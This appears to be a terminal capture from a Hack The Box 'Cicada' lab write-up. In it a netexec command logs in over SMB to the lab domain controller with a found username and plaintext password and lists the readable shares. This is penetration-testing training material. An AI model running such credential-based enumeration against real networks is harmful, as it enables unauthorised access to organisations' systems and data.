 → cicada nxc smb 10.129.118.129 -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3' --shares
SMB 10.129.118.129 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domai
n:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.118.129 445 CICADA-DC [+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
SMB 10.129.118.129 445 CICADA-DC [*] Enumerated shares
SMB 10.129.118.129 445 CICADA-DC Share Permissions Remark
SMB 10.129.118.129 445 CICADA-DC ----- ----------- ------
SMB 10.129.118.129 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.129.118.129 445 CICADA-DC C$ Default share
SMB 10.129.118.129 445 CICADA-DC DEV READ
SMB 10.129.118.129 445 CICADA-DC HR READ
SMB 10.129.118.129 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.129.118.129 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.129.118.129 445 CICADA-DC SYSVOL READ Logon server share
→ cicada